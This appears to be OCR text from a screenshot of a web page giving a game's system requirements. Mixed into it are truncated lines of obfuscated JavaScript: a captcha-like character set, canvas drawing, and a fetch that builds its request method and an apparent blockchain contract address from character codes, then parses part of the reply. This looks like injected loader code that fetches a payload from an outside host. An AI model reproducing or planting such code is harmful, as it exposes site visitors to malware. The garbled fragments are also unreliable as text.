
Update date: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
multi-threading
optimized
CPU
RAM:
required: 16 GB
absolute minimum
Disk Space:
at least 100 GB for
open-world
titles
Graphics:
stable
60 FPS
at 1080p on medium setup